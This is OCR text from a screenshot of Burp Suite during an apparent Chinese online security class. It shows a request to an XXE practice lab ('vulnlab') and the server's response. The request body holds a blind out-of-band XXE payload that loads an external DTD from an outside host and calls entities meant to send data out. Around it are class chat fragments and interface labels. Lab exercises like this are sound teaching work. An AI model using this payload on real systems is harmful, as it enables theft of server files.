 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
网络安全就业推荐
bilib
腾讯课堂
400 M401 ...
Workstati...
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 ...
Go Cancel < > 
Target: http://47.105.75.177
举手区
上台人数: 0/6
分享屏幕
PPT
播放视频
摄像头
讨论
成员(12)
太麻烦了
Snial
买了个服务器
老橙籽
有，没看完。
;Linux
有服务器不打算用
;Linux
注册号麻烦
下课
00:45:34
累计丢包
3072
资源监控:
发送
- E-book ...
PyCharm ...
PS
sublime
notepad
HttpAna
Wiresh
phpStu
Postm
Layer
burpsu
Request
Raw Params Headers Hex XML
POST /vulnlab/xxe/doLogin2.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 63
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % dtd SYSTEM "http://hii.free.idcfengye.com/hii.dtd">
%dtd;
%int;
%send;
]>
<user><username>admin</username><password>123</password></user>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Wed, 13 May 2020 12:15:18 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 31
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code></result>
? < + > Type a search term 0 matches
234 bytes | 31 millis